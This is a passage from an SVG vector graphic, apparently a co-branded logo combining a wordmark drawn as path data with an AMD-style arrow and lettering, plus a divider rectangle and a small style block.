         d="m 174.05,14.12 a 10.22,10.22 0 0 0 4.53,-2 v 0 a 6.15,6.15 0 0 0 1.68,-4.78 7.71,7.71 0 0 0 -1.14,-4.06 6.47,6.47 0 0 0 -5.28,-3.19 h -1.09 L 170.2,0 h -11.54 c -0.7,0 -1,0.29 -1,1 v 20.22 c 0,0.7 0.29,1 1,1 h 3 c 0.7,0 1,-0.29 1,-1 v -6.7 h 3.67 a 3.48,3.48 0 0 1 2.17,0.91 l 5.82,5.85 a 3.08,3.08 0 0 0 2,0.92 h 4.47 c 0.7,0 0.87,-0.41 0.38,-0.91 z m -0.76,-4.3 h -10.65 v -5.1 h 10.65 a 2.13,2.13 0 0 1 1.87,2.15 v 0.79 a 2.14,2.14 0 0 1 -1.87,2.16 z"
         id="path107" />
      <path
         class="cls-1"
         d="m 153,17.52 h -16.53 v -4.17 h 13.19 c 0.7,0 1,-0.29 1,-1 V 9.92 c 0,-0.7 -0.29,-1 -1,-1 h -13.2 V 4.76 H 153 c 0.7,0 1,-0.29 1,-1 V 1 c 0,-0.7 -0.29,-1 -1,-1 h -20.62 c -0.7,0 -1,0.29 -1,1 v 20.24 c 0,0.7 0.29,1 1,1 H 153 c 0.7,0 1,-0.29 1,-1 v -2.73 c 0,-0.7 -0.33,-0.99 -1,-0.99 z"
         id="path109" />
      <path
         class="cls-1"
         d="M 127.73,7.3 A 7.25,7.25 0 0 0 126.6,3.3 6.61,6.61 0 0 0 121.24,0 h -15.16 c -0.71,0 -1,0.29 -1,1 v 20.22 c 0,0.7 0.29,1 1,1 h 3.26 c 0.7,0 1,-0.28 1,-1 V 4.73 h 8.78 c 1.87,0 3.69,1.24 3.69,3.11 v 13.4 c 0,0.7 0.29,1 1,1 h 2.95 c 0.71,0 1,-0.29 1,-1 z"
         id="path111" />
      <path
         class="cls-1"
         d="M 100.47,17.39 H 86.22 L 100.5,4.84 A 2.57,2.57 0 0 0 101.5,3 V 1 c 0,-0.7 -0.3,-1 -1,-1 H 79.83 c -0.7,0 -1,0.29 -1,1 v 2.77 c 0,0.7 0.29,1 1,1 H 93.08 L 79.79,17.24 a 2.62,2.62 0 0 0 -1,1.84 v 2.17 c 0,0.7 0.29,1 1,1 h 20.65 c 0.7,0 1,-0.29 1,-1 v -2.87 c 0.02,-0.7 -0.27,-0.99 -0.97,-0.99 z"
         id="path113" />
      <path
         class="cls-1"
         d="M 74.19,0 H 53.55 c -0.71,0 -1,0.28 -1,1 v 2.76 c 0,0.7 0.28,1 1,1 h 7.78 v 16.48 c 0,0.7 0.29,1 1,1 h 3.3 c 0.7,0 1,-0.29 1,-1 V 4.75 h 7.57 c 0.7,0 1,-0.29 1,-1 V 1 C 75.18,0.32 74.89,0 74.19,0 Z"
         id="path115" />
      <path
         class="cls-1"
         d="M 47.91,17.52 H 31.41 V 13.35 H 44.6 c 0.7,0 1,-0.29 1,-1 V 9.92 c 0,-0.7 -0.28,-1 -1,-1 H 31.41 V 4.76 h 16.5 c 0.7,0 1,-0.29 1,-1 V 1 c 0,-0.7 -0.29,-1 -1,-1 H 27.33 c -0.7,0 -1,0.29 -1,1 v 20.24 c 0,0.7 0.29,1 1,1 h 20.58 c 0.7,0 1,-0.29 1,-1 v -2.73 c -0.01,-0.7 -0.3,-0.99 -1,-0.99 z"
         id="path117" />
      <path
         class="cls-1"
         d="m 21.63,0 h -3.11 c -0.7,0 -1,0.29 -1,1 V 8.87 H 5.13 V 1 c 0,-0.7 -0.29,-1 -1,-1 H 1 C 0.29,0 0,0.29 0,1 v 20.25 c 0,0.71 0.29,1 1,1 h 3.13 c 0.7,0 1,-0.28 1,-1 v -8 h 12.4 v 8 c 0,0.7 0.29,1 1,1 h 3.11 c 0.7,0 1,-0.29 1,-1 V 1 C 22.62,0.32 22.33,0 21.63,0 Z"
         id="path119" />
    </g>
    <g
       id="g537"
       transform="translate(8.2986474)">
      <polygon
         class="st0"
         points="778.8,480.8 586,480.8 586,288 778.8,288 "
         id="polygon137"
         transform="matrix(0.18269125,0,0,0.18269125,-59.379712,-17.215109)" />
      <path
         class="st1"
         d="m 60.867669,67.060365 h -1.918258 l -0.584612,-1.406723 h -3.178828 l -0.529805,1.406723 h -1.88172 l 2.868253,-7.124959 h 2.064411 z m -4.165361,-5.42593 -1.04134,2.776907 h 2.192295 z"
         id="path139"
         style="stroke-width:0.182691" />
      <polygon
         class="st1"
         points="662.7,461.3 662.7,422.3 671.2,422.3 683.7,436.8 696.2,422.3 704.7,422.3 704.7,461.3 695,461.3 695,437 684.4,449.2 682.9,449.2 672.4,437 672.4,461.3 "
         id="polygon141"
         transform="matrix(0.18269125,0,0,0.18269125,-59.379712,-17.215109)" />
      <path
         class="st1"
         d="m 73.857017,59.935406 c 2.594215,0 3.946131,1.625952 3.946131,3.580748 0,2.046142 -1.297108,3.544211 -4.147092,3.544211 h -2.941329 v -7.124959 z m -1.370185,5.827851 h 1.150955 c 1.790374,0 2.320179,-1.205763 2.320179,-2.265372 0,-1.224031 -0.657689,-2.265371 -2.338448,-2.265371 h -1.132686 z"
         id="path143"
         style="stroke-width:0.182691" />
      <polygon
         class="st1"
         points="728.8,402.1 702.5,375.6 702.5,333.4 660.1,333.4 634,307.5 728.8,307.4 "
         id="polygon145"
         transform="matrix(0.18269125,0,0,0.18269125,-59.379712,-17.215109)" />
      <polygon
         class="st1"
         points="672.2,402.8 698.5,376.4 660.4,376.4 660.2,338.2 633.3,365 633.3,402.8 "
         id="polygon147"
         transform="matrix(0.18269125,0,0,0.18269125,-59.379712,-17.215109)" />
    </g>
    <rect
       style="fill:#ffffff;stroke-width:0.133267;-inkscape-stroke:none;stop-color:#000000"
       id="rect186"
       width="1.3336898"
       height="61.829857"
       x="36.670444"
       y="22.096478" />
  </g>
  <style
     type="text/css"
     id="style135">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
</svg>
